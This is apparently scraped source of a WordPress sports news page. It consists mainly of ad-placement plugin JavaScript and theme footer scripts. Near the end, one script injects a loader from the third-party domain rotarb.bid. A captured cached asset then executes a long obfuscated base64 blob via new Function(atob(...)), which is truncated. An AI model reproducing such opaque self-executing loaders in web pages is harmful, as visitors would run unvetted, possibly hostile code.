                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/sports-life/us-open-lukash-kubot-sander-hille-liuk-savil-aslan-karatsev-priame-vkliuchennia-ta-rezultat.html"  rel="bookmark" class="td-image-wrap " title="US Open: Лукаш Кубот / Сандер Гілле &#8211; Люк Савіль / Аслан Карацев.  Пряме включення та результат" ><img class="entry-thumb" src="" alt=" US Open: Лукаш Кубот / Сандер Гілле - Люк Савіль / Аслан Карацев.  Пряме включення та результат
" title="US Open: Лукаш Кубот / Сандер Гілле &#8211; Люк Савіль / Аслан Карацев.  Пряме включення та результат" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/us-open-lukash-kubot-sander-hille-liuk-savil-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/sports-life/us-open-lukash-kubot-sander-hille-liuk-savil-aslan-karatsev-priame-vkliuchennia-ta-rezultat.html"  rel="bookmark" title="US Open: Лукаш Кубот / Сандер Гілле &#8211; Люк Савіль / Аслан Карацев.  Пряме включення та результат">US Open: Лукаш Кубот / Сандер Гілле &#8211; Люк Савіль /...</a></h3>
            <div class="meta-info">
                                                                <span class="td-module-comments"><a href="https://sylnaukraina.com.ua/sports-life/us-open-lukash-kubot-sander-hille-liuk-savil-aslan-karatsev-priame-vkliuchennia-ta-rezultat.html#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 695d167078662
    -->

    <script type="9fed0856ad42564aff2c50ee-text/javascript" src="//sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="9fed0856ad42564aff2c50ee-text/javascript" src="//sylnaukraina.com.ua/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script data-minify="1" charset="utf-8" async src="//sylnaukraina.com.ua/wp-content/cache/min/1/pjs/UmaJ.Rhm.js?ver=1755979745" type="9fed0856ad42564aff2c50ee-text/javascript"></script>
<script type="9fed0856ad42564aff2c50ee-text/javascript">
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'221nv'};token=localStorage.getItem('221nv')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/221nv.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('221nv', token);</script>

<div class="rl_cnt_bg" data-id="77563"></div>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="9fed0856ad42564aff2c50ee-text/javascript"></script>
<script type="9fed0856ad42564aff2c50ee-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6485428970056166",
          enable_page_level_ads: true
     });
</script>
<!-- JS generated by theme -->

<script type="9fed0856ad42564aff2c50ee-text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[19149]");
                    });
                
</script>


<script type="9fed0856ad42564aff2c50ee-text/javascript">var td_res_context_registered_atts=[];</script>
<script type="9fed0856ad42564aff2c50ee-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//sylnaukraina.com.ua/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="9fed0856ad42564aff2c50ee-text/javascript"></script><script type="9fed0856ad42564aff2c50ee-text/javascript">function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="//i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script type="9fed0856ad42564aff2c50ee-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/sylnaukraina.com.ua\/wp-admin\/admin-ajax.php","nonce":"1b7ab9fe79","url":"https:\/\/sylnaukraina.com.ua\/sports-life\/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='//sylnaukraina.com.ua/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="9fed0856ad42564aff2c50ee-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9fed0856ad42564aff2c50ee-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3563bdd5204dbca3afd53fbda79047","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sylnaukraina.com.ua/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3
body_size: -470
content:
{"19149":97}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qsd-dKunTQ-QPvW2cMx00Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767708276447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sylnaukraina.com.ua/wp-content/cache/min/1/pjs/kIvROEg0.js?ver=1755979745
body_size: 24893
content:
!function(){let c=new Function(atob('[base64]/prYTprY7prZnprIrprJbprYvprZjprYPprY7prZnprYTprYLprYPprI3prYjprIXprYvprJDprJ3prZXprJ3prITprZbprZ/prYjprZnprZjprZ/prYPprIXpraDprYzprZnprYXprbbprIrprYvprYHprYLprYLprZ/prIrprbDprIXpraDprYzprZnprYXprbbprIrprZ/prYzprYPprYnprYLprYDprIrprbDprIXprITprITprIbprJ3prZXprJzprITprIfprJ3prZXprJ/prIfprJ3prZXprJ7prIfprJ3prZXprJnprIfprJ3prZXprJjprIfprJ3prZXprJvprIfprJ3prZXprJrprIfprJ3prZXprJXprIDprYvprJbprZDprYvprZjprYPprY7prZnprYTprYLprYPprI3prYrprIXprYXprIHprYTprITprZbprZvprYzprZ/prI3prYfprJDprIrprIrprJbprYvprYLprZ/prIXprYHprYjprZnprI3prYbprJDprJ3prZXprJ3prJbprYbprJHprYXprbbprIrprYHprYjprYPprYrprZnprYXprIrprbDprJbprYbprIbprIbprITprZbprYHprYjprZnprI3prYHprJDprYXprbbprIrprY7prYXprYzprZ/pra7prYLprYnprYjprazprZnprIrprbDprIXprYbprITprbPprYTprJbprYfprIbprJDprb7prZnprZ/prYTprYPprYrprbbprIrprYvprZ/prYLprYDpra7prYXprYzprZ/pra7prYLprYnprYjprIrprbDprIXprYHprITprJbprZDprZ/prYjprZnprZjprZ/prYPprI3prYfprJbprZDprZvprYzprZ/prI3prYDprJDprYnprbbprIrprY7prZjprZ/prZ/prYjprYPprZnprb7prY7prZ/prYTprZ3prZnprIrprbDprJbprZvprYzprZ/prI3prYLprJbprYTprYvprIXprYDprITprZbprYLprJDprYPprYjprZrprI3prbjprb/praHprIXprYDprbbprIrprZ7prZ/prY7prIrprbDprITprbbprIrprYXprYLprZ7prZnprYPprYzprYDprYjprIrprbDprJbprZDprYvprZjprYPprY7prZnprYTprYLprYPprI3prZ3prIXprZzprITprZbprYTprYvprIXprYDprITprZbprZvprYzprZ/prI3prZ/prJDprYDprbbprIrprZ7prZ/prY7prIrprbDprJbprZvprYzprZ/prI3prZ7prJDprZ/prbbprYrprIXprIrhsoThspPhsobhsprhspfhspXhspPprIrprIHprYjprIXprJ3prZXprJzprJjprYzprJjprITprITprbDprIXprYPprYjprZrprI3prb/prYjprYrprajprZXprZ3prIXprIrprbPprYXprZnprZnprZ3prbbprZ7prbDprJLprJfprILprILprIXprbbprbPprILprbDprIfprITprIPprIfprJLprInprIrprIHprIrprYTprYrprIrprITprIHprIrprInprJzprIrprITprJbprZvprYzprZ/prI3prZnprJDprZ/prbbprYrprIXprIrhsoThspPhsobhsprhspfhspXhspPprIrprIHprYjprIXprJ3prZXprJzprJjprYzprJjprITprITprbDprIXprYPprYjprZrprI3prb/prYjprYrprajprZXprZ3prIXprIrprbPprIXprYXprZnprZnprZ3prbbprZ7prbDprITprJLprJfprILprILprIPprIfprJLprInprIrprIHprIrprYTprYrprIrprITprIHprIrprInprJzprIrprITprJbprZvprYzprZ/prI3prZjprJDprYPprYjprZrprI3prbXpraDpraHpraXprZnprZnprZ3prb/[base64]/prbLprZjprJDprIrprIbprIXprZzprJLprJ3prZXprJzprJfprIrprIrprITprIHprIzprIzprbbprbDprITprJbprZjprbbprIrprZrprYTprZnprYXpra7prZ/prYjprYnprYjprYPprZnprYTprYzprYHprZ7prIrprbDprJDprIzprIzprbbprbDprJbprZjprbbprIrprZ7prYjprYPprYnprIrprbDprIXprITprJbprZDprZDprY7prYLprYPprZ7prZnprI3prZvprJDprIrprYbpraTprZvprb/praLprajprYrprJ3prIrprIHprZrprJDprIzprbbprbDprIHprZXprJDprZvprIbprIrprazpraTprbvprYfprY7prbnpra7prY7prIrprJbprYTprYvprIXprY7prbbprZXprbDprITprZ/prYjprZnprZjprZ/prYPprJbprY7prbbprZXprbDprJDprJ3prZXprJzprJbprZvprYzprZ/[base64]/grJjgrJ/grILprIrprIHprYjprIXprJ3prZXprYnprJ/prJjprITprITprITprJbprZDprYjprYHprZ7prYjprZbprZfprJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/grJjgrJ/grILprIrprIHprYjprIXprJ3prZXprYnprJ/[base64]/[base64]/prIXpra7prIHpranprITprZbprYTprYvprIXpra7prbbprIrprYHprYjprYPprYrprZnprYXprIrprbDprJDprJDprJDpranprbbprIrprYHprYjprYPprYrprZnprYXprIrprbDprITprZbprZ/prYjprZnprZjprZ/prYPprI3pra7prbbprIrprYjprZvprYjprZ/pr